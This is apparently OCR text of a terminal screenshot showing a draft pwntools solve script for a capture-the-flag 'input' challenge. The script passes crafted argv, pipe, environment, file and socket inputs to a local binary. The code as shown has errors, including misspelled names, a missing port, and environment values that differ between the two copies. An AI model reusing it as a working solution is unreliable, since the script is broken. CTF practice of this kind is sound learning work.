 root@DESKTOP-LB14I4V: ~/Desktop/pwn/input
┌──(root DESKTOP-LB14I4V)-[~/Desktop/pwn/input]
└─# nano solve.py
┌──(root DESKTOP-LB14I4V)-[~/Desktop/pwn/input]
└─# cat solve.py
from pwn import *
import os
#stage 1
args = ['A']*100
args[65]='\x00'
args[66]='\x20\x0a\x0d'
arg[67]='1234'
r1,w1=os.pipe()
r2,w2=os.pipe()
#stage 2
os.write(w1,'\x00\x0a\x00\xff')
os.write(w2,'\x00\x0a\x02\xff')
#stage3
en={'\xca\xfe\xba\xbe':'\xde\xad\xbe\xef'}
#stage 4
with open('\x0a','w') as f:
        f.write('\x00\x00\x00\x00')
p = process(exectuable='/home/input2/input',argv=args,stdin=r1,stderr=r2,env=en)
conn= remote('localhost',1234)
conn.sendline('\xde\xad\xbe\xef')
p.interactive()
┌──(root DESKTOP-LB14I4V)-[~/Desktop/pwn/input]
└─#
root@DESKTOP-LB14I4V: ~/Desktop/pwn/input
GNU nano 2.5.3 File: solve.py Modified
from pwn import *
import os
#stage 1
args = ['A']*100
args[65]='\x00'
args[66]='\x20\x0a\x0d'
args[67]='5555'
r1,w1=os.pipe()
r2,w2=os.pipe()
#stage 2
os.write(w1,'\x00\x0a\x00\xff')
os.write(w2,'\x00\x0a\x02\xff')
#stage3
en={'\xde\xad\xbe\xef':'\xca\xfe\xba\xbe'}
#stage 4
with open('\x0a','w') as f:
        f.write('\x00\x00\x00\x00')
p = process(executable='/home/input2/input',argv=args,stdin=r1,stderr=r2,env=en)
conn= remote('localhost',)
conn.sendline('\xde\xad\xbe\xef')
p.interactive()
^G Get Help ^O Write Out ^W Where Is ^K Cut Text ^J Justify ^C Cur Pos ^Y Prev Page
^X Exit ^R Read File ^\ Replace ^U Uncut Text ^T To Linter ^_ Go To Line ^V Next Page
Type here to search
D
52°F Mostly cloudy
9:31 PM
12/25/2023
2